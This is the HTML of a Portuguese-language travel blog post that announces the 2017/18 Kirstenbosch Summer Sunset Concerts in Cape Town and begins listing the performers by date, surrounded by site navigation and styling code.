		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63_6c3 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_63_6c3" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_6c3{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_6c3 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_63_6c3{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_63_6c3 .tdb-search-txt{
                    top: 0px;
                }.tdi_63_6c3 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_63_6c3 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_63_6c3 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_63_6c3 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_63_6c3 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_63_6c3 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_63_6c3 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_6c3 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_63_6c3 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_63_6c3 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_63_6c3 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_63_6c3 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_6c3 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_63_6c3 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63_6c3 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_63_6c3 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_6c3 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_6c3 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63_6c3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63_6c3 .td-image-container,
				.ie11 .tdi_63_6c3 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63_6c3 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_63_6c3 .td-module-meta-info,
				.ie11 .tdi_63_6c3 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63_6c3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_63_6c3 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_63_6c3 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_63_6c3 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_6c3 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_63_6c3 .td-read-more{
					display: none;
				}.tdi_63_6c3 .td-post-author-name{
					display: none;
				}.tdi_63_6c3 .td-icon-star,
                .tdi_63_6c3 .td-icon-star-empty,
                .tdi_63_6c3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_6c3 .td-module-comments{
					display: none;
				}.tdi_63_6c3 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_63_6c3 .td_module_wrap:hover .td-module-title a,
				.tdi_63_6c3 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_63_6c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_6c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_6c3 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_6c3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_6c3 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_6c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_6c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_6c3 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_63_6c3 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_63_6c3 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_6c3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_6c3 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_6c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_6c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63_6c3 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_6c3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_6c3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_6c3 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_6c3 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_6c3 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7296" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-14852"
                    class="post-14852 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_64_956" class="tdc-zone"><div class="tdc_zone tdi_65_999  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65_999{
                    min-height: 0;
                }
</style><div id="tdi_66_dc9" class="tdc-row"><div class="vc_row tdi_67_d92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_d92{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_67_d92{
padding-top:22px !important;
}

.tdi_67_d92 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69_1c6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_1c6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70_066 td-pb-border-top td_block_template_9 tdb-breadcrumbs "  data-td-block-uid="tdi_70_066" >
<style>
/* custom css */
.tdi_70_066 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_70_066{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://junypelomundo.com.br/">Início</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em Africa" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/africa/">Africa</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em Africa do Sul" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/africa/africa-do-sul/">Africa do Sul</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://junypelomundo.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/africa/",
                                "name": "Africa"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/africa/africa-do-sul/",
                                "name": "Africa do Sul"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_71_90c" class="tdc-row"><div class="vc_row tdi_72_c06 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72_c06{
                    min-height: 0;
                }
</style><div class="vc_column tdi_74_d1d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74_d1d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_75_a76 tdb-single-title td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_75_a76" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_75_a76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75_a76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75_a76{
					text-align: left;
				}.tdi_75_a76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_75_a76 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_a76 .tdb-title-text{
					font-family:Poppins !important;font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_a76 .tdb-title-text{
					font-family:Poppins !important;font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts 2017/18 em Cape Town</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77_cca td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_77_cca" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_77_cca .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77_cca .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;
				}.tdi_77_cca .tdb-author-by{
					font-family:Roboto !important;font-style:italic !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://junypelomundo.com.br/author/junypelomundo/"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por   </span> <a class="tdb-author-name" href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a></div></div></div><div class="td_block_wrap tdb_single_modified_date tdi_78_7dc td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_78_7dc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_78_7dc i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_78_7dc{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-12-16T06:00:51+00:00" >Atualizado em  13 de outubro de 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_79_598 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_79_598" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_79_598 .td-social-share-text{
					font-family:Poppins !important;
				}.tdi_79_598 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_79_598" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fveja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Veja+a+agenda+completa+dos+shows+do+Kirstenbosch+Summer+Sunset+Concerts+2017%2F18+em+Cape+Town&url=https%3A%2F%2Fjunypelomundo.com.br%2Fveja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg&description=Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts, o festival de música no jardim botânico em Cape Town">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Veja+a+agenda+completa+dos+shows+do+Kirstenbosch+Summer+Sunset+Concerts+2017%2F18+em+Cape+Town %0A%0A https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/&title=Veja+a+agenda+completa+dos+shows+do+Kirstenbosch+Summer+Sunset+Concerts+2017%2F18+em+Cape+Town">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_598">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_80_ce0 td-pb-border-top td_block_template_9 td-post-content tagdiv-type"  data-td-block-uid="tdi_80_ce0" ><div class="tdb-block-inner td-fix-index"><p><figure id="attachment_7685" aria-describedby="caption-attachment-7685" style="width: 640px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-7685 size-full" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg" alt="" width="640" height="360" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-7685" class="wp-caption-text">Imagem: Facebook do Kirstenbosch Summer Sunset Concerts</figcaption></figure></p>
<p style="text-align: justify;">Já falamos aqui no blog sobre o <a href="https://junypelomundo.com.br/2017/03/conheca-o-jardim-botanico-kirstenbosch-em-cape-town-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>Jardim Botânico de Cape Town, o Kirstenbosch</strong></a>, que é uma das atrações mais legais da cidade.</p>
<p style="text-align: justify;">O que eu não sabia quando visitei a cidade é todo ano que tem um mega festival de musica nos jardins do Kirstenbosch no verão, acabei vendo por acaso a propaganda no <a href="https://www.facebook.com/KirstenboschSummerSunsetConcerts" target="_blank" rel="nofollow noopener noreferrer"><strong>facebook oficial</strong> </a>do evento.</p>
<p style="text-align: justify;">O festival começou em 19 de novembro e vai até dia 1º de abril, então se você tem viagem marcada para Cape Town nesse período vale a pena tentar incluir o festival no seu roteiro.</p>
<p style="text-align: justify;">Os gêneros musicais são bem variados, tem desde musicas populares do país até a orquestra filarmônica de Cape Town! Uma ótima oportunidade de conhecer um pouco mais do cenário musical da África do Sul.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7686" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/12109207_909971602418564_1747994878220696294_n.jpg" alt="" width="453" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/11/12109207_909971602418564_1747994878220696294_n.jpg 453w, https://junypelomundo.com.br/wp-content/uploads/2017/11/12109207_909971602418564_1747994878220696294_n-283x300.jpg 283w" sizes="auto, (max-width: 453px) 100vw, 453px" /></p>
<p style="text-align: justify;">Abaixo todas as atrações dessa temporada do <a href="http://www.webtickets.co.za/events/featured/kirstenbosch-summer-sunset-concerts/1474183971" target="_blank" rel="nofollow noopener noreferrer"><strong>Kirstenbosch Summer Sunset Concerts</strong></a> 2017-18! (Fonte: Facebook do evento)</p>
<ul>
<li>19 Nov: Ismaël Lô (SEN)</li>
<li>26 Nov: <a href="https://www.facebook.com/ZakesBantwiniOfficial/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=108872505100&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Zakes Bantwini</a></li>
<li>3 Dec: <a href="https://www.facebook.com/micasamusic/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=127707093967732&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Mi Casa</a></li>
